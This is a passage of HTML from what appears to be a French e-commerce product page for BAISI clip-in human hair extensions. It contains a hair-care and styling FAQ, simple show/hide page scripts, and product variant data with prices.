</li>
<li>
<span style="color: #000000;">A: Les cheveux se melent lorsqu’ils sont secs,veuiliez faire le soin aux cheveux,laver et conditionner 1-2 fois par semaines.Ou consulter votre styliste pour plus d’entretien</span>.</li>
<li>
<li><span style="color: #ff0000;"><strong>Q: Aurai je besoin de payer le tax?</strong></span></li>
<li>
<span style="color: #000000;">A: Normalement vous n’avez pas besoin de payer le taxe,mais les conditions de droits de douane pour chaque pays n’est pas le meme ,donc si la douane vous demande de payer le taxe,nous ferrions le nécessaire pour diminuer le droits de douane que vous devrait payer</span>.</li>
</ul></div>
    
  </div>
   
</details>
<script>
function showProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='auto';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='block';
   showProTable.style.display='none';
}
function closeProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='306px';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='none';
   showProTable.style.display='block';
}

  
</script>

<style>
  .showProTable,.closeProTable{
    color:#ff5361;
    border-radius:8px;
    padding: 5px 10px;
    width: 100px;
    text-align: center;
    margin:10px auto;
    border: 1px solid #000;
  }
  .showProTable:hover{
   cursor:pointer;
  }
  .closeProTable:hover{
   cursor:pointer;
  }
</style></div>



                </div>
        
          
<div
                  class="detail-accordion not-in-quickbuy"
                  
                >
<div class="cc-accordion" data-allow-multi-open="true">
<details class="cc-accordion-item">
  <summary class="cc-accordion-item__title"><div class="with-icon">
                        <svg class="icon icon--small icon--type-washing" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M15.12 4.51a.5.5 0 00-.6.37l-.43 1.72-.04.02-.03.01-.03.02-.03.02-.03.01-.03.02-.03.02-.03.01-.02.01-.03.02-.03.01-.03.01-.02.01-.03.01-.03.01-.02.01-.03.01-.02.01-.02.01h-.03l-.02.01h-.02l-.03.01h-.02l-.02.01h-.02l-.03.01H13.07l-.02-.01h-.02L13 6.86h-.03l-.02-.02h-.02l-.03-.01-.02-.01-.03-.01-.02-.01-.03-.01-.03-.01-.02-.02h-.03l-.03-.02-.03-.02-.03-.01-.02-.02-.03-.01-.03-.02-.03-.01-.03-.02-.03-.02h-.02l-.03-.02-.03-.02-.03-.01-.03-.02-.1-.06-.1-.06-.03-.02-.04-.02-.03-.02-.04-.02-.03-.03-.04-.02-.03-.02-.04-.02-.04-.02-.03-.02-.04-.02-.04-.02-.03-.01-.04-.02-.04-.02-.04-.02-.04-.01-.04-.02-.04-.02-.04-.01-.04-.02-.04-.01-.04-.02-.04-.01-.05-.01-.04-.01-.04-.01-.05-.01-.04-.01-.04-.01h-.05l-.04-.01-.05-.01h-.14l-.04-.01h-.18l-.04.01h-.05l-.04.01-.05.01-.04.01-.05.01-.04.01-.04.01-.05.01-.04.02L10 6l-.04.02-.04.01-.04.02-.05.01-.04.02-.04.02-.04.01-.03.02-.04.02-.04.02-.04.02-.04.02-.03.02-.04.02-.04.02-.03.02-.04.02-.03.02-.04.02-.03.02-.04.02-.23.14-.03.02-.04.02-.03.02-.03.02-.03.01-.03.02-.03.02-.03.01-.03.02-.03.01-.03.02-.02.01-.03.02-.03.01-.03.01-.02.01-.03.01-.03.01-.02.01-.03.01-.02.01-.03.01h-.02l-.03.01-.02.01h-.02l-.02.01h-.05l-.02.01h-.3l-.02-.01H7.8l-.02-.01-.03-.01h-.02l-.02-.02h-.03l-.02-.01-.03-.01-.02-.01-.03-.01-.03-.01-.02-.02H7.5l-.03-.02-.03-.02-.03-.01-.03-.02-.03-.01-.02-.02-.03-.01-.03-.02-.04-.02-.03-.02-.03-.01-.03-.02-.03-.02-.03-.02-.2-.12-.04-.02-.03-.02-.04-.02-.03-.02-.04-.02-.03-.02-.04-.02-.04-.02-.03-.02-.04-.02-.04-.02-.03-.02-.04-.02-.04-.02-.04-.01-.04-.02-.04-.02-.04-.02-.04-.01-.04-.02-.04-.01L6.05 6H6l-.05-.02-.04-.01-.04-.01-.05-.01-.04-.01-.04-.01H5.7l-.04-.01-.05-.01h-.13l-.05-.01h-.18l-.04.01h-.05l-.04.01-.05.01-.04.01h-.05l-.04.02-.04.01-.05.01-.04.02-.04.01-.04.01-.04.02-.04.01-.04.02-.04.02-.04.02-.04.01-.04.02-.04.02-.04.02-.04.02-.04.02-.03.02-.04.02-.04.02-.03.02-.04.02-.03.02-.04.02-.03.02-.04.02-.03.02-.2.12-.03.02-.04.02-.03.02-.03.02-.03.01-.03.02-.03.02-.03.01-.03.02-.03.01-.03.02-.02.01-.03.01-.03.02-.03.01-.02.01-.03.01-.03.01-.02.01-.03.01-.02.01-.03.01H3.1l-.03.01-.02.01h-.02L3 6.88h-.05l-.02.01h-.3l-.03-.01h-.02l-.02-.01-.03-.01h-.02l-.02-.02h-.03l-.02-.01-.03-.01-.03-.01-.02-.01-.03-.01-.02-.02h-.03l-.03-.02-.03-.02-.03-.01-.03-.01-.03-.02-.02-.02-.03-.01-.03-.02-.03-.02-.04-.01-.03-.02-.03-.02-.01-.01-.42-1.68a.5.5 0 00-.97.24l2 8a.5.5 0 00.48.38h10a.5.5 0 00.48-.38l2-8a.5.5 0 00-.36-.6zm-2.51 7.99H3.39L2.22 7.8l.04.02.04.01.04.01.05.01.04.01.04.01h.05l.04.01.05.01h.13l.05.01h.18L3 7.88h.05l.04-.01h.05l.04-.02h.04l.05-.02.04-.01.05-.01.04-.01.04-.02.04-.01.04-.02.04-.01.05-.02.04-.02.04-.01.03-.02.04-.02.04-.02.04-.02.04-.02.04-.02.03-.02.04-.02.04-.02.03-.02.04-.02.03-.02.04-.02.03-.02.04-.02.23-.14.03-.02.04-.02.03-.01.03-.02.03-.02.03-.02.03-.02.03-.01.03-.02.03-.01.03-.02.02-.01.03-.01.03-.02.03-.01.02-.01.03-.01.03-.01.02-.01.03-.01.02-.01.03-.01h.02l.02-.01h.03l.02-.01.03-.01h.04l.02-.01h.3l.03.01h.02l.02.01h.03l.02.02h.02l.03.01.03.01.02.01.03.01.02.01.03.01.03.02h.02l.03.02.03.01.03.02.03.01.03.02.03.01.03.02.03.02.03.02.03.01.03.02.03.02.03.02.04.02.2.12.03.02.03.02.04.02.03.02.04.02.03.02.04.02.03.02.04.02.04.02.04.02.03.02.04.02.04.01.04.02.04.02.04.02.04.01.04.02.04.02.04.01.04.01.04.02.05.01.04.01.04.01.04.01.05.01.04.01h.05l.04.01h.05l.04.01h.09l.05.01h.18l.04-.01h.05l.04-.01.05-.01h.04l.04-.02h.05l.04-.02.04-.01.05-.01.04-.02.04-.01.04-.02.04-.01.04-.02.04-.02.04-.01.04-.02.04-.02.04-.02.04-.02.04-.02.04-.02.03-.02.04-.01.04-.02.03-.03.04-.02.03-.02.04-.02.03-.02.04-.02.03-.02.04-.02.13-.08.03-.02.03-.02.04-.01.03-.02.03-.02.03-.02.03-.02.03-.01.03-.02.03-.02.03-.01.03-.02.03-.01.02-.01.03-.02h.03l.02-.02.03-.01.02-.01.03-.01.02-.01.03-.01h.02l.03-.02h.05l.02-.01h.03l.02-.01h.02l.02-.01h.3l.02.01h.03l.02.01h.02l.03.02h.02l.02.01.03.01.02.01.03.01.03.01.02.01.03.01.03.02.02.01.03.01.03.02.03.01.03.02.03.01.02.02.03.02.03.01.04.02.03.02h.01l.03.02.03.02.03.02.1.06.04.02.06.04.04.02.03.02.04.02.03.02.04.02.03.02.04.02.03.02.04.02.04.02.03.02.04.02.04.02.04.02.04.02.03.01.04.02.04.02.05.01.04.02.04.01.04.02.04.01.04.01.05.02h.04l.04.02h.04l.05.01.04.01h.09l.05.01h.09l.05.01h.18l.04-.01h.05l.04-.01h.05l.04-.02h.04l.05-.01.04-.02h.02l-1.17 4.67z"/></svg>
                        <span class="with-icon__beside">SOIN POUR LES CHEVEUX</span>
                      </div></summary>
  <div class="cc-accordion-item__panel">
    <div class="cc-accordion-item__content rte cf test"><span style="color: #ff0000;"><strong>SOIN POUR LES CHEVEUX:</strong></span><br>
<ul>
<li><span style="color: #000000;">1. Veuilliez laver et conditionner les cheveux avant de les porter.Cela serait meilleure et rendra souple les cheveux</span></li>
<li><span style="color: #000000;">2. NE PAS brosser les cheveux de la racine à la fin directement et veuilliez les manipuler soigneusement. Brossez les cheveux à partir de la section d'extrémité: d'abord 2 pouces jusqu'à la fin, puis 4 pouces jusqu'à la fin, puis 6, 8, 10 pouces, etc., plus haut et plus haut jusqu'à ce que vous atteigniez la racine.</span></li>
<li><span style="color: #000000;">3. NE PAS couper la trame, cela entraîne une perte. Si vous devez couper pour l'installation, scellez toujours les extrémités.</span></li>
<li><span style="color: #000000;">4. NE PAS mettre de chaleur excessive sur les cheveux, car cela entraînerait des pointes fourchues et des cassures des cheveux.</span></li>
<li><span style="color: #000000;">5. Utilisez toujours des shampooings revitalisants à faible teneur en sulfate ou sans sulfate.</span></li>
<li><span style="color: #000000;">6. Les textures bouclées et les ondulations naturelles nécessitent encore plus de soins que les cheveux lisses. Ne brossez jamais les cheveux trop fort, cela entraînera certainement une chute et même un freinage des cheveux.</span></li>
<li><span style="color: #000000;">7. Gardez toujours les cheveux bouclés et crépus hydratés avec des activateurs de boucles sans rinçage, sinon les cheveux deviendront secs, crépus et même enchevêtrés. Ne peignez jamais ces poils à moins qu'ils ne soient humides et contiennent du conditionner.</span></li>
<li><span style="color: #000000;">8. Utilisez un coloriste professionnel lors de la coloration de vos cheveux, car toutes les couleurs ne prennent pas facilement. Veuillez tester une petite bande de cheuveux avant la coloration.</span></li>
<li>
<p><span style="color: #000000;">Comment coiffer les cheveux vierges?</span></p>
<p style="display: inline !important;"><span style="color: #ff0000;"><strong>Q: Coupage de lace</strong></span></p>
<p><span style="color: #000000;">A: Une fois la perruque terminée, l'excès de dentelle accrochée au front doit être rogné dans la perruque pour un aspect le plus naturel. Utilisez un long coup de ciseaux lisse pour éviter les bords irréguliers.</span></p>
<p style="display: inline !important;"><span style="color: #ff0000;"><strong>Q: Comment faire les fonts ou les raies sur la perruques?</strong></span></p>
<p><span style="color: #000000;">A: Utilisez un peigne à dents larges pour séparer le côté de la perruque. Dans la partie centrale, les parties latérales sont disponibles, il suffit de sélectionner celle que vous aimez puis de les séparer soigneusement.</span></p>
<p style="display: inline !important;"><span style="color: #ff0000;"><strong>Q: Mouillez les cheveux pour les rendre plus faciles à coiffer</strong></span></p>
<p><span style="color: #000000;">A: Le style humide est la meilleure méthode pour faire les styles tels que les couvertures de rouleau et les bâtons permanente. Les mousses et lotions coiffantes sont généralement appliquées sur les cheveux mouillés pour les rendre lisses. Restez doux pendant ce processus, car vous ne voulez pas jouer avec des perruques.</span></p>
<p style="display: inline !important;"><span style="color: #ff0000;"><strong>Q: Séchez vos cheveux</strong></span></p>
<p><span style="color: #000000;">A: Essuyez vos cheveux doucement avec une serviette ou laissez la perruque sécher naturellement. Si vous êtes pressé, utilisez un sèche-cheveux à faible chauffage pour sécher vos cheveux.</span></p>
<p style="display: inline !important;"><strong><span style="color: #ff0000;">Q: Vaporiser un spray coiffant étincelant</span></strong></p>
</li>
<li>
<p style="display: inline !important;"><span style="color: #000000;">A: Il est préférable d'en vaporiser dans vos mains, puis de les attacher ensemble et de suivre vos cheveux. Il a l'air sain, brillant et sentir bon.</span></p>
<span style="color: #000000;"> Si vous voulez que votre perruque / cheveux ait l'air naturel / incroyable comme notre article sur FB / IG, vous avez mieux aller chez un coiffeur professionnel pour l'installation de la perruque. </span>
</li>
</ul></div>
    
  </div>
   
</details>
<script>
function showProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='auto';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='block';
   showProTable.style.display='none';
}
function closeProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='306px';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='none';
   showProTable.style.display='block';
}

  
</script>

<style>
  .showProTable,.closeProTable{
    color:#ff5361;
    border-radius:8px;
    padding: 5px 10px;
    width: 100px;
    text-align: center;
    margin:10px auto;
    border: 1px solid #000;
  }
  .showProTable:hover{
   cursor:pointer;
  }
  .closeProTable:hover{
   cursor:pointer;
  }
</style></div>



                </div>
        
<div class="lightish-spaced-row-above only-in-quickbuy">
          <a class="read-more" href="/products/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot">
            <span class="beside-svg underline">Afficher plus</span>
            <span class="icon icon--small icon-natcol ltr-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></span>
          </a>
        </div>
      </div>

      <script type="application/json" data-product-json="6751770345634">{"id":6751770345634,"title":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","handle":"baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","description":"\u003ctable width=\"687\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eMatériel De Cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e100% Cheveux Vierges \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eBody Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLongueur \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e10-26 Pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eQuantité\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e8 Pièces par lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eplus d'un an d'utilisation avec de bons soins\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e#4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003ePoids\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e120g\/lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eColorer \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2021-05-14T15:44:20+08:00","created_at":"2021-05-14T15:44:20+08:00","vendor":"BAISI HAIR","type":"Cheveux Clip-ins \u0026 Fusion","tags":["General"],"price":10050,"price_min":10050,"price_max":18300,"available":true,"price_varies":true,"compare_at_price":33500,"compare_at_price_min":33500,"compare_at_price_max":61000,"compare_at_price_varies":true,"variants":[{"id":39903751209122,"title":"10","option1":"10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 10","public_title":"10","options":["10"],"price":10050,"weight":500,"compare_at_price":33500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751241890,"title":"12","option1":"12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 12","public_title":"12","options":["12"],"price":10950,"weight":500,"compare_at_price":36500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751274658,"title":"14","option1":"14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 14","public_title":"14","options":["14"],"price":11550,"weight":500,"compare_at_price":38500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751307426,"title":"16","option1":"16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 16","public_title":"16","options":["16"],"price":12150,"weight":500,"compare_at_price":40500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751340194,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 18","public_title":"18","options":["18"],"price":12900,"weight":500,"compare_at_price":43000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751372962,"title":"20","option1":"20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 20","public_title":"20","options":["20"],"price":13800,"weight":500,"compare_at_price":46000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751405730,"title":"22","option1":"22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 22","public_title":"22","options":["22"],"price":14850,"weight":500,"compare_at_price":49500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751438498,"title":"24","option1":"24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 24","public_title":"24","options":["24"],"price":16200,"weight":500,"compare_at_price":54000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751471266,"title":"26","option1":"26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 26","public_title":"26","options":["26"],"price":18300,"weight":500,"compare_at_price":61000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","\/\/www.baisihair.fr\/cdn\/shop\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852","\/\/www.baisihair.fr\/cdn\/shop\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853","\/\/www.baisihair.fr\/cdn\/shop\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853","\/\/www.baisihair.fr\/cdn\/shop\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854","\/\/www.baisihair.fr\/cdn\/shop\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855"],"featured_image":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","options":["Longueur"],"media":[{"alt":null,"id":21584969957538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","width":960},{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","width":960},{"alt":null,"id":21543905099938,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852","width":960},{"alt":null,"id":21543905132706,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853","width":960},{"alt":null,"id":21543905165474,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.j